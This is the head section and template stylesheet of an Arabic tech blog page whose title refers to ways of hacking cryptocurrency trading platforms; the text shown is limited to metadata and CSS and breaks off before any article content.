

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shbaah.com/2018/07/blog-post_18.html
body_size: 103769
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='' name='twitter:image'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.shbaah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.shbaah.com/2018/07/blog-post_18.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="الشبح للمعلوميات - RSS" href="https://www.shbaah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.blogger.com/feeds/2696769783175979565/posts/default" />

<link rel="alternate" type="application/atom+xml" title="الشبح للمعلوميات - Atom" href="https://www.shbaah.com/feeds/2153687076459912526/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/s640/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg' rel='image_src'/>
<meta content='https://www.shbaah.com/2018/07/blog-post_18.html' property='og:url'/>
<meta content='طرق اختراق منصات تداول العملات الرقمية' property='og:title'/>
<meta content='مدونة تهتم بكل ما هو جديد، شروحات، أخبار، حلقات حصرية، دروس مميزة' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3-Z6cr8AOJnKUVWq58snAl1RoQZ5_LfdNfAnCoiaNz6y_lt70A7IZr4vz-wjmFphU63-Uztjcev-wZVSoT-QQsEDEvHWizZpGRBYM3MVSy5xiAEgXCihfQan_on89-Zl8UoeNDluCoC4/w1200-h630-p-k-no-nu/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25AE%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2582+%25D9%2585%25D9%2586%25D8%25B5%25D8%25A7%25D8%25AA+%25D8%25AA%25D8%25AF%25D8%25A7%25D9%2588%25D9%2584+%25D8%25A7%25D9%2584%25D8%25B9%25D9%2585%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25B1%25D9%2582%25D9%2585%25D9%258A%25D8%25A9.jpg' property='og:image'/>
<title>طرق اختراق منصات تداول العملات الرقمية</title>
<link href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : TECH-3
# Created by  : Amr.Mostafa
# URL         : http://www.Mrkz-B.com
* ============================================================ */
.blog-feeds,.post-feeds,#backlinks-container,.status-msg-wrap,.HideMenu,#HTML101,#HTML102,#HTML103,#HTML104,#HTML105,#ContactForm1,#HeadAds h2,.MBSTabs h2,#Top-Qesm h2,.post-footer{display:none}.post-body #HTML101,.post-body #HTML102,.post-body #HTML103,.post-body #HTML104,.post-body #ContactForm1,#Drop-Menu{display:block}.section,.widget,.widget ul,.widget li,.post-footer-line{margin:0;padding:0}ul,li{list-style:outside none none !important;margin:0 !important;padding:0 !important}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:0;border:0;background:0;font-family:inherit}img{border:0;max-width:100%}abbr{border:none !important;outline:none !important;text-decoration:none !important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}#SearchHide,#MMenuHide,#TMenuHide{position:absolute;visibility:hidden}.breadcrumbs{display:block;height:0;margin:0;opacity:0;overflow:hidden;padding:0;visibility:hidden;width:0}#Loader:not(#layout){background:#607D8B;color:#fff;position:fixed;height:100%;width:100%;z-index:5000;top:0;left:0;float:left;text-align:center;padding-top:20%}body{overflow-wrap:break-word;word-break:break-word;word-wrap:break-word;color:#444;font:14px/2em droid arabic kufi,tahoma;margin:0;padding:0;background:#607D8B url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRci4vzCfu-yMNwJcG-KaDpeJePLkoxkTyeUZNboiLZaJ00RJE4IzQVbFBkzwnNgMwCkM4Rk4mnqAVxAKuQDKtpa-okdb_xKG2HVx4nEL02Xy4GSuo0uhfwkM6fvTFR_arIpg4FZ3KNAA3/s1600/carbon-fibre.png) repeat top center}a{color:#3e6a7f;text-decoration:none;transition:all .4s ease 0s}a:hover{color:#21373f}#container{background-color:#fff;width:100%;box-shadow:0 0 4px #000;position:relative;box-sizing:border-box;overflow:hidden}.Holder{max-width:1160px;margin:0 auto;position:relative}#TopMenu{background-color:#333333;height:40px}#TMenu{float:right}#TMenu #Drop-Menu2 li{float:right;height:40px;line-height:40px;transition:all .4s ease-in-out;background-color:#333333}#TMenu #Drop-Menu2 li:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}#TMenu #Drop-Menu2 li a::before{font:16px/40px fontawesome;margin-left:5px;float:right}#TMenu #Drop-Menu2 li:first-child a::before{content:"\f0e0"}#TMenu #Drop-Menu2 li:nth-child(2) a::before{content:"\f05a"}#TMenu #Drop-Menu2 li:nth-child(3) a::before{content:"\f023"}#TMenu #Drop-Menu2 .DropLink a::before{content:"\f0c9"}#TMenu #Drop-Menu2 .DropLink a::after{content:"\f0d7";font:16px/40px fontawesome;margin-right:5px;float:left}#TMenu #Drop-Menu2 .Drop{position:absolute;z-index:9;top:60px;visibility:hidden;opacity:0;transition:all .7s ease}#TMenu #Drop-Menu2 .DropLink:hover ul{opacity:1;visibility:visible;top:40px}#TMenu #Drop-Menu2 .Drop li{float:none;line-height:36px;height:36px}#TMenu #Drop-Menu2 .Drop li a{display:block;height:36px;background-color:#333333;line-height:36px;margin:0;min-width:100px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#TMenu #Drop-Menu2 .Drop li a:hover{background-color:#E74C3C}#TMenu #Drop-Menu2 li ul a::before,#TMenu #Drop-Menu2 li ul a::after{display:none}#TMenuHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:right}#TMenuHide:checked+label span{background-color:#E74C3C}#TMenuHide:checked ~ #TMenu{display:block}#Social{float:left;margin-left:40px}#Social ul li{float:left}#Social ul li a{width:40px;height:40px;display:block;line-height:40px;text-align:center;color:#fff}#Social ul li a::before{display:block;font:18px/40px fontawesome;height:100%;width:100%;transition:all .4s ease 0s}#Social ul li a:hover::before{background-color:#fff}#Social .facebook::before{content:"\f09a"}#Social .twitter::before{content:"\f099"}#Social .youtube::before{content:"\f16a"}#Social .instagram::before{content:"\f16d"}#Social .rss::before{content:"\f09e"}#Social .linkedin::before{content:"\f0e1"}#Social .pinterest::before{content:"\f0d2"}#Social .telegram::before{content:"\f1d8"}#Social .snapchat::before{content:"\f2ac"}#Social .facebook:hover{color:#3b5998}#Social .twitter:hover{color:#1da1f2}#Social .youtube:hover{color:#c8312b}#Social .instagram:hover{color:#895a4d}#Social .rss:hover{color:#f8991d}#Social .linkedin:hover{color:#007BB5;}#Social .pinterest:hover{color:#D63633;}#Social .telegram:hover{color:#37A0F2;}#Social .snapchat:hover{color:#FFC91B;}#SearchHide+label span::before{background-color:#E74C3C;color:#fff;content:"\f002";cursor:pointer;display:block;font:24px/40px fontawesome;height:40px;left:0;position:absolute;text-align:center;width:40px;z-index:4}#SearchHide+label span::after{content:"";cursor:pointer;left:40px;position:absolute;z-index:4;border-style:solid;border-width:8px;border-color:transparent transparent transparent #E74C3C;top:11px}#SearchText{background-color:#eee;border:0 none;box-sizing:border-box;color:#444;display:block;font:13px "droid arabic kufi",arial;height:40px;left:40px;padding:0;position:absolute;text-align:right;transition:all .7s ease 0s;width:0;z-index:3}#SearchHide:checked+label span::before{content:"\f00d"}#SearchHide:checked ~ #SearchText{width:200px;padding:0 8px}header{padding:20px 10px}#Logo{float:right;width:100%;max-width:250px}#Logo img{width:auto;max-width:100%;height:auto;max-height:90px}#Logo .title{font-size:30px}#Logo .description{font:14px/1.8em droid arabic kufi}#HeadAds{float:left}#HeadAds .widget-content{width:100%;max-width:728px;height:90px;overflow:hidden}#HeadAds img{width:100%;height:auto}#The-Menu .fa.fa-home{float:right;display:block;height:52px;width:52px;font-size:40px;text-align:center;line-height:52px;color:#fff;background-color:#E74C3C;margin-left:4px}#The-Menu{background-color:#607D8B;height:52px;position:relative}#Main-Menu{float:right;max-width:890px}#The-Menu #Drop-Menu li{background-color:#607D8B;float:right;height:52px;line-height:52px;transition:all .4s ease-in-out}#The-Menu #Drop-Menu li:hover{background-color:#E74C3C}#The-Menu #Drop-Menu li a{color:#fff;padding:0 8px;font-size:16px;display:block;line-height:52px}#The-Menu .DropLink a::after{content:"\f0d7";font:16px/52px fontawesome;margin-right:5px;float:left}#The-Menu .Drop{position:absolute;z-index:9;top:68px;visibility:hidden;opacity:0;transition:all .7s ease}#The-Menu .DropLink:hover ul{opacity:1;visibility:visible;top:52px}#The-Menu #Drop-Menu li ul a::after{display:none}#The-Menu #Drop-Menu .Drop li{float:none;line-height:46px;height:46px}#The-Menu .Drop li a{display:block;height:46px;line-height:46px;margin:0;min-width:140px;border-bottom:1px solid rgba(255,255,255,.1);float:right;width:100%;box-sizing:border-box}#The-Menu .Drop li a:hover{background-color:#E74C3C}#MMenuHide+label span{color:#fff;display:none;height:52px;text-align:center;line-height:52px;font-size:24px;cursor:pointer;float:right;padding:0 8px}#MMenuHide+label span b{font:bold 16px/52px droid arabic kufi;float:left;margin:0 8px}#MMenuHide:checked+label span{background-color:#E74C3C}#MMenuHide:checked ~ #Main-Menu{display:block}#RandomPost:hover span{opacity:1;visibility:visible}#RandomPost a{color:#fff;display:block;float:left;font-size:24px;line-height:52px;text-align:center;width:auto}#RandomPost span{background-color:#000;border-radius:4px;color:#fff;font-size:10px;font-weight:700;height:24px;left:0;line-height:22px;opacity:0;position:absolute;text-align:center;top:-30px;transition:all .4s ease 0s;visibility:hidden;width:100px}#RandomPost span::after{bottom:-14px;color:#000;content:"\f0d7";font:24px fontawesome;left:8px;position:absolute}#Outer-Wrapper{background-color:#eee}#Inner-wrapper{padding:20px 0}#Top-Qesm .owl-item{padding:10px 0 0}#Top-Qesm .QItem{float:right;width:35%;position:relative;overflow:hidden;margin-bottom:10px}#Top-Qesm .QItem:first-child{width:65%;box-sizing:border-box;margin-bottom:0}#Top-Qesm .InQitem{position:relative}#Top-Qesm .QItem:first-child .InQitem{margin-left:10px}#Top-Qesm .InQitem::before{content:"";position:absolute;display:block;width:100%;height:100%;top:0;right:0;z-index:1;box-shadow:0 -100px 150px rgba(0,0,0,.7) inset}#Top-Qesm .Qimage{width:100%}#Top-Qesm .QItem:first-child,.QItem:first-child .Qimage{height:500px}#Top-Qesm .QItem,.Qimage{height:245px}#Top-Qesm .QInfo{position:absolute;right:10px;bottom:20px;display:block;width:90%;z-index:2}#Top-Qesm .QInfo p{font-family:droid arabic kufi;color:#fff}#Top-Qesm .QLabel{display:inline-block;background-color:#00b7ff;padding:0 10px;height:24px;line-height:22px;margin-bottom:5px;position:relative}#Top-Qesm .QLabel i{float:right;line-height:22px;margin-left:5px}#Top-Qesm .QLabel::after{content:"";position:absolute;border-style:solid;border-width:8px;bottom:-16px;border-color:#00b7ff transparent transparent;right:50%;margin-right:-8px}#Top-Qesm .QItem:first-child .QLabel{background-color:#E74C3C}#Top-Qesm .QItem:first-child .QLabel::after{border-color:#E74C3C transparent transparent transparent}#Top-Qesm .QItem:last-child .QLabel{background-color:#2bcf4f}#Top-Qesm .QItem:last-child .QLabel::after{border-color:#2bcf4f transparent transparent transparent}#Top-Qesm .QTitle{font-size:18px;line-height:2em;text-shadow:1px 1px 2px #000}#Top-Qesm .QSuumary{font:14px/1.8em droid arabic naskh !important;color:#ddd;display:none}#Top-Qesm .QItem:first-child .QSuumary{display:block}#Top-Qesm .owl-controls{position:relative;left:-50%;float:right}#Top-Qesm .owl-dots{position:relative;left:50%}#Top-Qesm .owl-dot{display:block;float:right;width:20px;height:20px;background-color:#607D8B;margin:20px 0 10px 10px;outline:2px solid #607D8B;border:2px solid #fff}#Top-Qesm .owl-dot.active{background-color:#E74C3C;outline:2px solid #E74C3C;border:2px solid #fff}#Recent{position:relative}#Recent .title{position:absolute;top:20px;z-index:2;background-color:#E74C3C;height:100px;width:130px;line-height:100px;text-align:center;font-size:18px;color:#fff}#Recent .title::before{content:"";display:block;border-style:solid;border-color:transparent #E74C3C transparent transparent;position:absolute;top:50%;border-width:20px;left:-40px;margin-top:-20px}#Recent .Carusel{height:100px;overflow:hidden;background-color:#fff;padding:10px 160px 10px 10px;box-sizing:border-box;position:relative;margin-top:20px;clear:both;display:block;float:right;width:100%}#Recent .Tslink{float:right;width:110px;margin-left:10px;height:80px}#Recent .Tstitle:hover{color:#E74C3C}#Recent .TickCat a{background-color:#E74C3C;display:inline-block;height:24px;margin:2px 0 0 5px;float:right;color:#fff;padding:0 8px;line-height:24px;font-size:12px}#Recent .TickCat a:hover{background-color:#607D8B}#Recent .Tstitle{color:#444;font-size:15px}.Tech-Title h2{background-color:#607D8B;color:#fff;display:inline-block;font-size:15px;height:34px;line-height:34px;padding:0 5px 0 10px;position:relative;min-width:200px}.Tech-Title h2::after{content:"";display:block;left:-34px;position:absolute;top:0;z-index:1;border-style:solid;border-width:17px;border-color:transparent #607D8B #607D8B transparent}.Tech-Img{overflow:hidden;position:relative;display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBUaiyYds5lyfhHw0leaZE4ce-8yyKSB9D5EwCAOtwrpJ64QD4zBP2b5TaV1EMKccRaKsRrb-5v65moMf5rgcNVRULeAJu6MVE9CRG5dmRenttXa_vrlA4RWRp39syglnGRF5jBJUa9GCr/s1600/noimage.png);background-repeat:no-repeat;background-position:center center;background-size:60%}.Tech-Img img{width:100%;height:100%}.Tech-Img::before{content:"\f140";display:block;width:60px;height:60px;position:absolute;right:50%;top:50%;color:#fff;z-index:4;text-align:center;font:60px/60px fontawesome;transition:all .7s ease 0s;transform:scale(2);opacity:0;margin-right:-30px;margin-top:-30px}.Tech-Img::after{content:"";z-index:3;position:absolute;top:0;right:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.7);transition:all .7s ease;transform:scale(2);opacity:0}.Tech-Img:hover::before,.Tech-Img:hover::after{transform:scale(1);opacity:1}#Main-Slider .Carusel2{overflow:hidden;margin-bottom:20px;position:relative}#Main-Slider .Carusel2,.TImage{height:500px}.TImage{position:relative;display:block}.TImage::before{content:"";display:block;position:absolute;right:0;top:0;width:100%;height:100%;z-index:4}.TImage img{height:100%;width:100%}.MBTebsPost:hover .MSinfo{bottom:-200px !important}#Main-Slider .MSinfo{position:absolute;bottom:20px;right:10px;display:block;transition:all .9s ease;margin-right:300px;opacity:0}#Main-Slider .active .MSinfo{margin-right:0;opacity:1}#Main-Slider .MSTitle{background-color:#E74C3C;font:16px/1.7em droid arabic kufi;color:#fff;display:block;position:relative;height:60px;width:70%;padding:2px 8px;box-sizing:border-box}#Main-Slider .MSTitle::after{content:"";position:absolute;left:-60px;border-style:solid;border-width:30px;border-color:transparent #E74C3C #E74C3C transparent;top:0}#Main-Slider .MSTitle b{height:65px;display:block;overflow:hidden}#Main-Slider .MSumm{background-color:#607D8B;display:block;width:98%;padding:10px;box-sizing:border-box;font:14px/1.8em droid arabic naskh;color:#fff;height:70px;overflow:hidden}#Main-Slider .owl-nav{position:absolute;top:10px;right:10px;padding:10px}#Main-Slider .owl-nav div{float:left;display:block;width:40px;height:40px;color:#fff;background-color:rgba(0,0,0,.3);text-align:center;line-height:40px;font-size:20px;margin-left:5px;transition:all .4s ease}#Main-Slider .owl-nav div:hover{background-color:#000}article{float:right;width:100%;padding-left:350px;position:relative;box-sizing:border-box}.Out-Post{background-color:#fff;box-shadow:0 8px 6px -6px #000;height:260px;margin-bottom:20px;overflow:hidden;position:relative;padding:10px;box-sizing:border-box}.P-image{float:right;width:320px;height:240px;position:relative;overflow:hidden;margin-left:-340px;padding:8px;border:1px solid #ddd;background-color:#eee}.Post-Info{float:right;padding-right:330px;box-sizing:border-box}.The-Title{font-size:15px;font-weight:700;line-height:1.8em;max-height:56px;overflow:hidden;display:block}.Post-Time{display:inline-block;background-color:#eee;padding:0 12px;height:30px;line-height:30px;margin:10px 0 0;position:relative}.Post-Time::before{content:"";border-style:solid;border-width:15px;border-color:transparent #eee #eee transparent;position:absolute;left:-30px;top:0}.Post-Time span{float:right;line-height:30px;margin-left:5px;font-size:16px}.Short-Snippet{font:14px/1.8em droid arabic naskh;background-color:#f8f8f8;padding:10px;border:1px solid #eee}.InfoSare{bottom:0;font-size:11px;font-weight:700;height:30px;left:0;line-height:30px;position:absolute}.ReadMore{background-color:#607D8B;padding:0 8px;color:#fff;display:block;float:right;text-align:center;padding-right:10px;line-height:30px}.ReadMore:hover{color:#fff;background-color:#000}.ReadMore:hover::before{border-color:transparent transparent #000 #000}.ReadMore::before{content:"";display:block;position:absolute;right:-32px;top:0;border-style:solid;border-width:16px;border-color:transparent transparent #607D8B #607D8B;transition:all .4s ease}.ShareBox{float:left;background-color:#E74C3C;color:#fff;cursor:pointer;padding:0 8px;position:relative}.Out-Share{display:none;position:absolute;z-index:2;width:110px;background-color:#E74C3C;bottom:40px;left:5px;padding:5px !important;box-sizing:border-box}.ShareButton i{float:right;font-size:14px;line-height:32px;margin-left:4px}.Out-Share::after{content:"";display:block;border-style:solid;border-width:10px;border-color:#E74C3C transparent transparent;position:absolute;bottom:-20px;left:10px}.Out-Share li{display:block;float:none}.Out-Share li a{display:block;height:36px;line-height:36px;color:#fff;padding:0 8px;float:right;width:100%;box-sizing:border-box;overflow:hidden}.Out-Share li i{font-size:14px;float:right;line-height:38px;margin-left:5px}.fbshare{background-color:#3b5998}.twshare{background-color:#1da1f2}.Out-Share li a:hover{background-color:#000 !important}.post-title{background-color:#fff;font-size:20px;color:#444;line-height:2em;padding:20px;box-sizing:border-box;text-align:center;position:relative;margin-bottom:30px}.post-title::after{content:"";border-style:solid;border-width:20px;border-color:#fff transparent transparent;bottom:-40px;position:absolute;right:50px}.post-body{background-color:#fff;padding:20px;margin-bottom:20px;font:15px/2em droid arabic naskh;position:relative;overflow:hidden}.post-body blockquote{background-color:#f8f8f8;padding:10px;border:1px solid #ddd;width:100%;margin:50px auto 20px;position:relative}.post-body blockquote::before{position:absolute;top:-31px;content:"هام";display:block;width:140px;overflow:hidden;background-color:#ddd;height:30px;line-height:30px;padding:0 10px;right:-1px}.post-body blockquote::after{content:"";display:block;border-style:solid;position:absolute;border-width:15px;top:-30px;right:139px;border-color:transparent #ddd #ddd transparent}.post-body h2,.post-body h3,.post-body h4{font-family:droid arabic kufi}.post-body img{height:auto !important;max-height:700px !important;max-width:96% !important;width:auto !important}.post-body h2{background-color:#607D8B;color:#fff;display:block;font-size:20px;line-height:2em;margin:10px auto 30px;padding:10px;position:relative}.post-body h2::after{content:"";position:absolute;border-style:solid;border-width:15px;border-color:#607D8B transparent transparent;bottom:-30px;right:50px}.post-body h3{border-right:4px solid #607D8B;font-size:20px;line-height:2em;margin:10px 0;padding:0 8px 4px}.post-body h4::before{background-color:#4fba6e;color:#fff;content:"\f00c";float:right;font:22px/28px fontawesome;margin-left:5px;margin-top:4px;text-align:center;width:28px}.post-body h4{color:#444;font-size:18px;line-height:32px;margin:10px 0 20px;text-align:right !important;width:100%}.post-body ol{counter-reset:li;list-style:none;*list-style:decimal;margin-right:0;padding-right:0}.post-body ol li{position:relative;margin:0 10px 20px 0 !important;padding:4px 10px 4px 5px !important;list-style:none;*list-style:decimal;border-bottom:1px solid #e2e3e2;background:#f2f2f2;text-indent:14px}.post-body ol li::before{background:#607D8B;color:#fff;content:counter(li,decimal);counter-increment:li;font:bold 14px serif;margin:0 0 10px;padding:5px 3px !important;position:absolute;right:-9px;text-align:right;text-indent:6px;top:-5px;width:26px}.post-body ol li:after{border-color:transparent #607D8B transparent transparent;border-style:solid;border-width:5px 5px 0 0;content:"";height:0;position:absolute;right:17px;top:-5px;width:0}#BioAnInfo{background-color:#333333;position:relative;overflow:hidden;margin-bottom:20px}#Author{z-index:1;float:right;width:260px;text-align:center;color:#fff;padding:45px 0 10px;position:relative;font:18px droid arabic kufi;margin-left:-260px;border-left:1px solid rgba(255,255,255,.1)}#Author a {color:#fff;}#Author img{width:125px;height:125px;padding:5px;background-color:#fff;margin:0 auto 10px;display:block}.Autitle{position:absolute;top:0;display:block;height:30px;line-height:30px;width:80%;overflow:hidden;background-color:rgba(255,255,255,.1);right:10%;border-radius:0 0 50px 50px}#Author p{font:18px droid arabic kufi}#Author p a{color:#fff}#PoInfo{float:right;width:100%;padding-right:260px !important;position:relative}#PoInfo li{display:block;width:100%;height:76px;line-height:75px;border-bottom:1px solid rgba(255,255,255,.1);overflow:hidden;padding:0 130px 0 0 !important;box-sizing:border-box;position:relative}.Infotit{background-color:#fff;display:block;color:#444;font-size:14px;width:100px;text-align:center;height:48px;line-height:48px;position:absolute;right:10px;top:50%;margin-top:-24px}.Infotit::after{content:"";border-style:solid;border-width:10px;display:block;position:absolute;left:-20px;top:14px;border-color:transparent #fff transparent transparent}#PoInfo .post-timestamp{color:#fff;font-size:18px}#PoInfo .post-labels a{display:inline-block;height:30px;line-height:30px;color:#fff;background-color:#E74C3C;padding:0 8px;margin-bottom:50px}#PoInfo .post-labels a:hover{background-color:#fff;color:#000}#PoInfo .InShare li{float:right;border:0;height:auto;padding:0 0 0 10px !important;width:20%}#PoInfo .InShare li a{display:block;height:40px;line-height:40px;width:100%;text-align:center;color:#fff;margin:16px 0 0 10px;font-size:20px;border:1px solid #fff}.InShare .fa.fa-facebook{background-color:#3b5998}.InShare .fa.fa-twitter{background-color:#1da1f2}.InShare .fa.fa-google-plus{background-color:#dc4a38}.InShare .fa.fa-share-alt{background-color:#2ab200}#PoInfo .InShare li a:hover{background-color:#fff !important;color:#000 !important}#RelatNav{background-color:#fff;position:relative;margin-bottom:20px}#MBRelated .owl-controls{position:absolute;top:-50px;left:0}#MBRelated .owl-nav div{float:left;display:block;width:32px;height:32px;background-color:#fff;margin-right:5px;line-height:32px;text-align:center;font-size:20px;color:#444;transition:all .4s ease}#MBRelated .owl-nav div:hover{background-color:#E74C3C;color:#fff}#related_posts{width:320px;float:right;padding:10px;box-sizing:border-box;margin-left:-320px;z-index:1;position:relative;height:325px;overflow:hidden;background-color:#607D8B}.minhline{height:36px;line-height:22px;border-bottom:4px double #ddd;margin-bottom:10px;font-size:18px;color:#fff}#MBRelated li a{display:block;margin-bottom:30px}.MBReltimg{height:200px;padding:5px;background-color:#fff}#MBReltitle{display:block;line-height:2em;margin:5px 0 0;text-align:center;height:60px;overflow:hidden;color:#fff}.MBNav{float:right;width:100%;padding:12px 325px 0 5px !important;position:relative}.MBNav li a{display:block;background-color:#f8f8f8;margin-bottom:10px !important;height:145px;overflow:hidden;border:1px solid #ddd;width:100%;padding:5px !important;box-sizing:border-box}.MBNprev .MBNprev-post{margin-bottom:0 !important}.MBNav li a:hover{background-color:#607D8B}.MBNav li a:hover .nav-content p{color:#fff}.nav-content{position:relative;margin-top:5px;float:right;padding-right:190px;width:100%}.nav-thumb img{width:100%;height:100%}.nav-thumb{width:180px;background-color:#fff;padding:5px;border:1px solid #ddd;display:block;height:130px;position:relative;float:right;margin-left:-180px;z-index:1}.MBNavtitle{background-color:#E74C3C;color:#fff;margin-bottom:20px;display:block;height:30px;line-height:30px;text-align:center;position:relative;width:100%}.MBNavtitle::after{content:"";position:absolute;bottom:-20px;border-width:10px;border-style:solid;border-color:#E74C3C transparent transparent;right:50%;margin-right:-5px}.nav-content p{font:14px/1.8em droid arabic naskh;text-align:center;color:#444;transition:all .4s ease 0s}.nav-inner{background-color:#444;display:block;height:100%;text-align:center;color:#bbb;cursor:default;padding:10px;box-sizing:unset;margin:-10px}.nav-inner p{font:18px/120px droid arabic naskh}aside{float:left;margin-right:-340px;position:relative;width:340px}aside .widget-content,aside .FeaturedPost .post-summary{background-color:#fff;padding:10px;margin-bottom:20px;border:1px solid #ddd;position:relative;box-sizing:border-box;width:100%;border-top:2px solid #607D8B;z-index:2;overflow:hidden}#MBSideTabs .widget-content{border-top:0 !important}#SideTop .widget-content{border-top:1px solid #ddd !important}aside .FeaturedPost .post-summary{background-color:#607D8B !important;border:0 !important}.MBSTUL{height:40px;overflow:hidden}.MBSTUL li a{float:right;width:33.33%;display:block;text-align:center;height:40px;line-height:40px;background-color:#607D8B;color:#fff;position:relative}.MBSTUL li .MBtab-current{background-color:#E74C3C}.middletab::before,.middletab::after{content:"";display:block;border-width:40px;border-style:solid;position:absolute;z-index:1;top:0;transition:all .4s ease 0s;border-color:#607D8B transparent transparent transparent}.middletab::before{right:-40px}.middletab::after{left:-40px}.MBtab-current::before,.MBtab-current::after{border-color:#E74C3C transparent transparent transparent !important}.MBSTUL li:first-child a::before,.MBSTUL li:last-child a::before{content:"";width:30px;height:60px;display:block;background-color:transparent;transform:rotate(45deg);position:absolute;z-index:3}.MBSTUL li:first-child a::before{left:18px}.MBSTUL 